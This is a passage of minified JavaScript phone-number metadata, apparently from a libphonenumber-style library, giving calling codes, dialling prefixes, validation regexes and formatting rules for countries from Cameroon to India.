$2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","(?:10|2[0-57-9])(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"0|(1(?:[12]\\d|79)\\d\\d)",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:1\\d|3)\\d{9}|[124-8]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1 $2",["[14][2-9]|[25-8]"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["3"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0([3579]|4(?:[14]4|56))?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["5"],"0$1"],["(\\d{3})(\\d{7})","$1 $2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d|8[0-24-9])\\d{7}|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:83[0-38]|93[0-4])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{3}|45[0-4])\\d{3}|13\\d{4}",[6,8,10]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:[12]\\d|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[05]\\d|31|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[0568]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[189]"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-59]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-59]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d)(\\d{4,9})","$1 $2",["[2568][1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["[12]00|[368]|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[1245]|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]]],0,0,"0(11\\d{6}|6[256]\\d{6}|7[47]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[023])|4(?:[0-5]\\d\\d|69[7-9]|70[059])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[259]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[278])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|81|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","(?:[56]94|80\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"0|([25-9]\\d{5})$","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|81|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d\\d|606)\\d{5}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-689]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|1[0-2]|2[0-68]|3[1289]|4[0-24-9]|5[3-579]|6[0189]|7[08]|8[0-689]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,10}|(?:[269]\\d|70)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"1|([3-9]\\d{6})$","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","(?:862\\d|9008)\\d{3}|(?:[2-46]\\d|77)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-46-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4}(?:\\d(?:\\d(?:\\d{4})?)?)?|(?:[235-79]\\d|46)\\d{6}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-5]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","[2-489]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-489]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 $1"]],"06"],ID:["62","00[89]","(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([25-8]\\d{5})$","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 